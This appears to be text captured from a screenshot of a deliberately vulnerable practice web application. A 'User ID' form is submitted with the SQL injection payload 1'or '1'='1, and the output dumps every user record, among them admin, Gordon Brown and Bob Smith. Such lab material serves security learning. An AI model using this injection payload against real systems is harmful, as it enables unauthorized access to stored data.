 User ID: Submit
ID: 1'or '1'='1
First name: admin
Surname: admin
ID: 1'or '1'='1
First name: Gordon
Surname: Brown
ID: 1'or '1'='1
First name: Hack
Surname: Me
ID: 1'or '1'='1
First name: Pablo
Surname: Picasso
ID: 1'or '1'='1
First name: Bob
Surname: Smith